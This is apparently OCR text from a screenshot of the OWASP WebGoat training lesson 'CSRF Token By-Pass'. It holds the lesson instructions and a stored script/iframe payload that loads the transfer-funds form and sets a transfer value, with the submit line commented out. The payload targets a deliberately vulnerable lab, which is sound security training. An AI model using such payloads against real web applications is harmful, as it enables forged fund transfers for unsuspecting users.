 10.7.7.5/WebGoat/attack?Screen=2&menu=900
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting
Choose another language: English Logout ?
CSRF Token By-Pass
OWASP WebGoat v5.4 Show Params Show Cookies Lesson Plan
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected
XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request
Forgery (CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Solution Videos Restart this Lesson
Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious
request to transfer funds. To successfully complete you need to obtain a valid request token. The
page that presents the transfer funds form contains a valid request token. The URL for the transfer
funds page is the same as this lesson with an extra parameter "transferFunds=main". Load this
page, read the token and append the token in a forged request to transferFunds. When you think
the attack is successful, refresh the page and you will find the green check on the left hand side
menu.
Note that the "Screen" and "menu" GET variables will vary between WebGoat builds.
Copying the menu link on the left will give you the current values.
Title: Click here to be victim!
Message: <script languaje="javascript">
function frame_loaded(iframe)
{
var form =iframe.contentDocument.getElementsByTagName('Form')[1];
form.transferFunds.value="54321";
//form.submit();
}
</script>
<iframe id="myframe" name="myframe" onload="frame_loaded(this)" src="/WebGoat/attack?Screen=2&
menu=900&transferFunds=main">
</iframe>
Submit